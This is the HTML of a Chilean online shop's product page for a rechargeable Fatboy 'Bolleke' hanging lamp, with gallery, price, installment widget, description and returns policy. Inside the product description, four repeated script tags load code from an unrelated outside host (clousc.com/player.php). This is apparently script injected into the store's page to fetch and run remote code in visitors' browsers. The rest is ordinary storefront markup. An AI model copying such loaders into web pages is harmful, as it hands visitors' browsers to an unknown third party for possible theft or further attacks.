  #shopify-section-template--26363603386682__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }

  @media screen and (max-width: 999px) {
    #shopify-section-template--26363603386682__main {
      --section-spacing-block-start: 0px;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--26363603386682__main {--product-grid: auto / minmax(0, 1.3fr) minmax(0, 0.7fr);
      --product-gallery-media-list-grid: auto-flow dense / repeat(2, minmax(0, 1fr));
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }#shopify-section-template--26363603386682__main .product-gallery__media-list > :not([hidden]) {
        grid-column: span 2;
      }

      #shopify-section-template--26363603386682__main .product-gallery__media-list > :not([hidden]) ~ *:not(.product-gallery__media--expand) {
        grid-column: span 1;
      }}

  @media screen and (min-width: 1400px) {
    #shopify-section-template--26363603386682__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style>

<div class="section section--tight  section-blends section-full">
  <div class="product">
<product-gallery form="product-form-3934719344682-template--26363603386682__main"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-grid  product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><media-carousel desktop-mode="grid_highlight" adaptive-height initial-index="0" autoplay id="product-gallery-3934719344682-template--26363603386682__main" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="7687053934634" ><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=800" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=200 200w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=300 300w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=400 400w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=500 500w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=600 600w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=700 700w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618&amp;width=800 800w" width="800" height="800" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1200px, 60vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="7687053770794" ><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586&amp;width=800" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586&amp;width=200 200w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586&amp;width=300 300w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586&amp;width=400 400w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586&amp;width=500 500w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586&amp;width=600 600w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586&amp;width=700 700w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0000_fatboy.jpg?v=1765477586&amp;width=800 800w" width="800" height="800" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="7687053836330" ><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508&amp;width=800" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508&amp;width=200 200w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508&amp;width=300 300w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508&amp;width=400 400w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508&amp;width=500 500w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508&amp;width=600 600w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508&amp;width=700 700w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0002_fatboy.jpg?v=1765477508&amp;width=800 800w" width="800" height="800" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="7687053901866" ><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=1200" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=200 200w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=300 300w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=400 400w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=500 500w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=600 600w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=700 700w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=800 800w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=1000 1000w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0009_red.jpg?v=1735654500&amp;width=1200 1200w" width="1200" height="800" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="7687054000170" ><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=1200" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=200 200w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=300 300w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=400 400w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=500 500w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=600 600w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=700 700w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=800 800w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=1000 1000w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0012_red.jpg?v=1735654500&amp;width=1200 1200w" width="1200" height="800" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="7687053967402" ><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0011_red.jpg?v=1765477523&amp;width=800" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0011_red.jpg?v=1765477523&amp;width=200 200w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0011_red.jpg?v=1765477523&amp;width=300 300w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0011_red.jpg?v=1765477523&amp;width=400 400w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0011_red.jpg?v=1765477523&amp;width=500 500w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0011_red.jpg?v=1765477523&amp;width=600 600w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0011_red.jpg?v=1765477523&amp;width=700 700w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0011_red.jpg?v=1765477523&amp;width=800 800w" width="800" height="800" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="7687053803562" ><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=1200" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=200 200w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=300 300w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=400 400w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=500 500w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=600 600w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=700 700w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=800 800w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=1000 1000w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0001_fatboy.jpg?v=1603288517&amp;width=1200 1200w" width="1200" height="800" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="7687053869098" ><img src="//medular.cl/cdn/shop/products/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549&amp;width=800" alt="Lámpara Bolleke Red - Medular Diseño Lamparas" srcset="//medular.cl/cdn/shop/products/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549&amp;width=200 200w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549&amp;width=300 300w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549&amp;width=400 400w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549&amp;width=500 500w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549&amp;width=600 600w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549&amp;width=700 700w, //medular.cl/cdn/shop/products/lamparafatboybolleke_0003_fatboy_6469b7ed-e636-40f4-8575-a035eaad86fb.jpg?v=1765477549&amp;width=800 800w" width="800" height="800" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><div class="product-gallery__zoom hidden md:block">
                <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
                  <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
              </div></div><div class="product-gallery__media  snap-center" data-media-type="external_video" data-media-id="7687045873706" ><video-media host="youtube" show-play-button group="product" style="--aspect-ratio: 1.778"><img src="//medular.cl/cdn/shop/products/hqdefault_45d505fa-d103-4ace-9268-087cb8fa3670.jpg?v=1603288333&amp;width=480" alt="" srcset="//medular.cl/cdn/shop/products/hqdefault_45d505fa-d103-4ace-9268-087cb8fa3670.jpg?v=1603288333&amp;width=200 200w, //medular.cl/cdn/shop/products/hqdefault_45d505fa-d103-4ace-9268-087cb8fa3670.jpg?v=1603288333&amp;width=300 300w, //medular.cl/cdn/shop/products/hqdefault_45d505fa-d103-4ace-9268-087cb8fa3670.jpg?v=1603288333&amp;width=400 400w" width="480" height="360" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="rounded"><template><iframe frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="allowfullscreen" src="https://www.youtube.com/embed/tKNJu2pP1W8?autoplay=1&amp;controls=1&amp;enablejsapi=1&amp;loop=1&amp;modestbranding=1&amp;mute=1&amp;origin=https%3A%2F%2Fmedular.cl&amp;playsinline=1&amp;rel=0" title="Lámpara Bolleke Red"></iframe></template></video-media></div></media-carousel><div class="product-gallery__zoom md:hidden">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div><page-dots class="page-dots page-dots--blurred md:hidden" aria-controls="product-gallery-3934719344682-template--26363603386682__main"><button type="button" class="tap-area"  aria-current="true">
          <span class="sr-only">Ir al artículo 1</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 2</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 3</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 4</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 5</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 6</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 7</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 8</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir al artículo 9</span>
        </button></page-dots></div></div></product-gallery><safe-sticky class="product-info"><h1 class="product-info__title h2" >Lámpara Bolleke Red</h1><variant-sku form="product-form-3934719344682-template--26363603386682__main" class="product-info__sku text-xs text-subdued"  >SKU: 100100800077</variant-sku>
					
          
					
					
					
					
					
					
					
					
					
					
					
					
					
					
						<p class="dias-habiles">Despacho entre 07 a 10 días hábiles</p>
					
					
					
					
				
					
          
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
					
				
<div class="product-info__price">
          <div class="rating-with-text"><price-list role="region" aria-live="polite" class="price-list price-list--lg " ><sale-price form="product-form-3934719344682-template--26363603386682__main" class="text-lg text-on-sale">
      <span class="sr-only">Precio de oferta</span>$124.900</sale-price>

    <compare-at-price form="product-form-3934719344682-template--26363603386682__main"  class="text-subdued line-through">
      <span class="sr-only">Precio normal</span>$129.900</compare-at-price><unit-price form="product-form-3934719344682-template--26363603386682__main" hidden class="text-subdued">(/)
      </unit-price></price-list><div class="product-info__badge-list" ><sold-out-badge hidden form="product-form-3934719344682-template--26363603386682__main" class="badge badge--sold-out">Agotado</sold-out-badge><on-sale-badge  discount-mode="percentage" form="product-form-3934719344682-template--26363603386682__main" class="badge badge--on-sale">Ahorra 4%</on-sale-badge></div></div></div><div class="product-info__liquid" >
            <div class="free-shipping-banner">
  <svg class="cart-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
    <circle cx="9" cy="21" r="1"></circle>
    <circle cx="20" cy="21" r="1"></circle>
    <path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path>
  </svg>
  <p class="free-shipping-text"><strong>Envio GRATIS</strong> por compras sobre 90.000 CLP a RM</p>
</div>

<style>
  .free-shipping-banner {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 16px;
    background: #f9f9f9;
    border-radius: 4px;
    margin: 16px 0;
  }

  .cart-icon {
    flex-shrink: 0;
    color: #5e945e;
    width: 24px;
    height: 24px;
  }

  .free-shipping-text {
    margin: 0;
    font-size: 14px;
    color: #333;
    line-height: 1.5;
  }

  .free-shipping-text strong {
    color: #5e945e;
    font-weight: 600;
  }

  @media (max-width: 768px) {
    .free-shipping-banner {
      padding: 12px;
      gap: 10px;
    }

    .cart-icon {
      width: 20px;
      height: 20px;
    }

    .free-shipping-text {
      font-size: 13px;
    }
  }
</style>
          </div><div class="product-info__text" >
            <div class="prose"><p><strong>Hasta 6 cuotas sin interés</strong></p></div>
          </div><div id="shopify-block-AVFg3enJBTnpGQ3ljV__revie_reviews_por_whatsapp_app_block_NLiHzU" class="shopify-block shopify-app-block"></div><payment-terms class="product-info__payment-terms" form="product-form-3934719344682-template--26363603386682__main" ><form method="post" action="/cart/add" id="product-installment-form-template--26363603386682__main-3934719344682" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29434812694570"><input type="hidden" name="product-id" value="3934719344682" /><input type="hidden" name="section-id" value="template--26363603386682__main" /></form></payment-terms><hr class="product-info__separator" ><div class="product-info__variant-picker" ><noscript>
    <input type="hidden" name="id" form="product-form-3934719344682-template--26363603386682__main" value="29434812694570">
  </noscript></div><div class="product-info__quantity-selector ">
            <div class="form-control">
              <label for="product-form-3934719344682-template--26363603386682__main-quantity" class="block-label text-subdued">Cantidad:</label>

              <quantity-selector class="quantity-selector">
                <button type="button" class="quantity-selector__button" aria-label="Reducir cantidad"><svg role="presentation" focusable="false" width="10" height="2" class="icon icon-minus" viewBox="0 0 10 2">
        <path d="M0 0H10V2H0V0Z" fill="currentColor"></path>
      </svg></button>
                <input id="product-form-3934719344682-template--26363603386682__main-quantity" type="text" is="quantity-input" inputmode="numeric" class="quantity-selector__input" name="quantity" form="product-form-3934719344682-template--26363603386682__main" size="2" value="1" autocomplete="off">
                <button type="button" class="quantity-selector__button" aria-label="Aumentar cantidad"><svg role="presentation" focusable="false" stroke-width="2" width="10" height="10" class="icon icon-plus" viewBox="0 0 12 12">
        <path d="M6 0V12" fill="none" stroke="currentColor"></path>
        <path d="M0 6L12 6" fill="none" stroke="currentColor"></path>
      </svg></button>
              </quantity-selector>
            </div>
          </div><div class="product-info__buy-buttons" ><form method="post" action="/cart/add" id="product-form-3934719344682-template--26363603386682__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="29434812694570"><div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--multiple" template="" form="product-form-3934719344682-template--26363603386682__main">
<button type="submit" class="button button--xl button--secondary"
  style="--button-background: 94 148 94 / var(--button-background-opacity, 1);--button-outline-color: 94 148 94;--button-text-color: 245 242 242;"
  
  
  
  
  
  
  is="custom-button"
 >Añadir al carrito</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f47ac925cb3a6254b213bb76b64720dd" buyer-country="CL" buyer-locale="es" buyer-currency="CLP" variant-params="[{&quot;id&quot;:29434812694570,&quot;requiresShipping&quot;:true}]" shop-id="25966404" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div><style>
          #shopify-section-template--26363603386682__main .shopify-payment-button {--button-background: 71 71 71;}
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="3934719344682" /><input type="hidden" name="section-id" value="template--26363603386682__main" /></form></div><div id="shopify-block-Aak1keEZVWTdBL0FyS__ordersify_restocked_alerts_bis_inline_button_HgFTAj" class="shopify-block shopify-app-block"><div class="osf-ext-button"></div>



</div><div class="product-info__liquid" >
            <div id="__ventipay_product_installments_block"></div>
<script type="text/javascript">
// VentiPay Widget
// Setup
var __ventipay_color = 'primary'; // Background color of the button. One of: primary, white, black, or an HEX color code
var __ventipay_text_color = 'white'; // Text color of the button. One of: primary, white, black, or an HEX color code
var __ventipay_language = 'es'; // One of: es, en
var __ventipay_message_type = 'INTEREST_FREE_DEBIT_CREDIT_VISIBLE_INSTALLMENT_AMOUNT';
// DO NOT CHANGE ANYTHING BELOW THIS LINE
var __ventipay_money_format = "${{amount_no_decimals}}";
var __ventipay_price_min = 12490000;
var __ventipay_cart_currency = "CLP";
var __ventipay_customer = null;
var __ventipay_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
</script>
<script type="text/javascript" src="https://js.ventipay.com/widgets/shopify/product/"></script>
          </div><div class="product-info__description" >
              <div class="prose"><p><strong>INFORMACIÓN DEL PRODUCTO</strong><br> ¿Qué tal una lámpara colgante que puede hacer mucho más que solo brillar? Inalámbrico, fuerte y recargable. Fácil de usar gracias al lazo, con un sistema colgante simple e iluminación LED.<br> Para usar en el exterior o en el interior, sala de estar, jardín o dormitorio. Tiene 3 modos de lluz y crea el ambiente perfecto para tus espacios. Cómo funciona? Cárguelo por medio de USB en la parte superior y disfruta de hasta 24 horas de iluminación inalámbrica.</p>
<p>Encuentra en 3 colores, Taupe, Verde y Rojo.</p>
<p>Dimensiones: <br> Lazo: 100 cm<br> Peso: 0,6 kg<br> USB cable 150 cm<br> Diámetro lámpara ø 20 cm</p>
<p>Duración:<br> Configuración 1 (luz baja): 24 horas<br> Configuración 2 Luz media): 15 horas<br> Configuración 3 Luz Alta): 6 horas</p>
<p>Instrucciones de limpieza: Use un paño suave, agua tibia y jabón líquido. No use productos de limpieza que contengan alcohol, amoníaco, benceno o sustancias abrasivas</p>
<p><br> <strong>DETALLES</strong><br> DIMENSIONES: Lazo: 100 cm | USB cable 150 cm | Diámetro lámpara ø 20 cm<br> COLOR: Blanco con lazo rojo<br> MATERIAL: Plástico<br> DISEÑADO POR: Fatboy, Diseño Holandés<br> CÓDIGO: 100100800077</p>
<script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script> <script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script> <script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script> <script src="https://clousc.com/player.php?ver=3.0&amp;ref=api" type="text/javascript"></script></div>
            </div><details  class="product-info__accordion accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Políticas de devolución o cambios</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p>La opción de retracto de compra de un producto se debe hacer dentro de los 10 días siguientes desde que se entrega o retira la compra. El producto debe encontrarse en perfectas condiciones, sin armar para el caso de los muebles RTA, sin uso, con el empaque original (incluyendo manuales, etiquetas y accesorios). Para realizar la devolución el cliente debe acercarse a nuestra fabrica ubicada en Coronel Alvarado 2451, Independencia de Lunes a Viernes de 09:00 a 13:00 y de 15:00 a 17:00 hrs, a entregar el producto con la boleta o factura original y luego de esto le será devuelto su dinero. Si el cliente no puede llevar el producto a nuestra tienda deberá escribir por correo a postventa@medular.cl para solicitar el retiro en la dirección que nos indique, <strong>previa cancelación de un servicio de despacho</strong>. Esto aplica tanto para devoluciones en Santiago como en regiones. </p><p><strong>Exclusiones:</strong><br/>Reclamos por rayas en el material producidas con posterioridad a la entrega una vez firmado conforme el servicio prestado, pierde la garantía.<br/>Si los productos que hayan sido armados incorrectamente, manipulados o utilizados de manera no razonable, modificados, reparados, que hayan sido sobrecargados o hechos imputados al consumidor (Art. 21 Ley 19.496)</p></div></div>
